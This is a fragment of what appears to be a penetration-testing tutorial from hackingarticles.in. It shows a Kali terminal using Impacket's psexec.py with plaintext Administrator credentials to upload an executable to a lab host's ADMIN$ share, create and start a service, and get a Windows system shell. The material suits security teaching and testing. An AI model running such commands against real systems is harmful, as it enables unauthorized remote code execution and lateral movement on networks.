 root@kali:~/Desktop/impacket/examples# ./psexec.py SERVER/Administrator:Ignite@123@192.168.1.104
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
www.hackingarticles.in
[*] Requesting shares on 192.168.1.104.....
[*] Found writable share ADMIN$
[*] Uploading file dqUTQUTI.exe
[*] Opening SVCManager on 192.168.1.104.....
[*] Creating service niKJ on 192.168.1.104.....
[*] Starting service niKJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>